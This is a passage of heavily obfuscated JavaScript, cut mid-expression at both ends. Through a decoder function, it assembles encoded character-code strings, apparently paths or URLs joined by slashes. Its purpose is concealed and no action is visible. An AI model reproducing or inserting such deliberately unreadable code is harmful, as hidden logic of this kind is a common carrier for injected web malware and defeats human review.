_0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return _0x3cba6c+_0x34ac0b;},'bepIx':'117,103,10'+_0x3b019d(0x15fa,0xfc1,0x98e,0x1585)+_0x3b019d(0xc32,0x1083,0x1060,0x13ac)+'9','UXDHH':function(_0x4550f9,_0x4488b7){return _0x4550f9+_0x4488b7;},'JdEIe':_0x3b019d(0xb2d,0x654,0x301,0x3ca)+'9,121,103,'+_0x3b019d(0x608,0x659,0x3c,0x3e3)+'9','OQBnm':function(_0x4fae7a,_0x181460){return _0x4fae7a(_0x181460);},'lhbwC':function(_0x4d9cd2,_0x1a569b){return _0x4d9cd2+_0x1a569b;},'eTfDa':function(_0x5b7118,_0x44918f){return _0x5b7118(_0x44918f);},'jccBa':function(_0x18b665,_0x4da6a0){return _0x18b665(_0x4da6a0);},'LwpVk':function(_0x5c8401,_0x5413b6){return _0x5c8401(_0x5413b6);},'TXHzm':_0x3b019d(0x838,0x9c5,0xb20,0xc50),'TfuCN':function(_0x7b0905,_0x485c81){return _0x7b0905(_0x485c81);},'LedAW':_0x26d48f(0x8ec,0xb1e,0xd04,0x77a)+',112,110','TbmdP':function(_0x4f34c8,_0x5ca689){return _0x4f34c8(_0x5ca689);},'brYgB':_0x3b019d(0xa9c,0x59e,0x4e8,0x87f)+_0x3b019d(0xfb3,0xc5f,0xec7,0x8f9)+_0x3b019d(0xc98,0xbd1,0x10c6,0xa9c)+'7','KjcIe':function(_0x41a152,_0x22fae7){return _0x41a152(_0x22fae7);},'hBaXb':_0x3b019d(0x14be,0x1053,0x1184,0xbcc)+_0x26d48f(0x750,0x792,0x1f8,0x5fa)+'03','xdMyv':function(_0x5026a3,_0x277fe0){return _0x5026a3(_0x277fe0);},'RVDdw':function(_0xc1a4fe,_0x12fb9b){return _0xc1a4fe(_0x12fb9b);},'ITyAZ':function(_0x4580b0,_0xeea731){return _0x4580b0+_0xeea731;},'aOICF':function(_0x4472c5,_0xd5b013){return _0x4472c5+_0xd5b013;},'GsDyE':function(_0x1fccd2,_0x35c943){return _0x1fccd2(_0x35c943);},'LwOdp':_0x3b019d(0x2b7,0x65f,0xa31,0x494)+_0x3b019d(0x94c,0x5fa,0x777,0x373)+_0x3b019d(0xc89,0x6ea,0x8a5,0xa43)+'3','fXFhP':function(_0x3b7b9b,_0x458e5c){return _0x3b7b9b(_0x458e5c);},'syeAQ':_0x26d48f(0x84c,0x5b0,0xbea,0x549),'oHtkH':function(_0x28e38d,_0x570703){return _0x28e38d(_0x570703);},'ViLsd':_0x3b019d(0xc88,0x725,0x8f5,0x9e2)+_0x26d48f(0x237,0x170,0x60b,0xd8)+_0x3b019d(0xe2a,0xa35,0xa0c,0x8aa),'QPytO':function(_0x4729da,_0x18ffb5){return _0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return _0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return _0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return _0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSl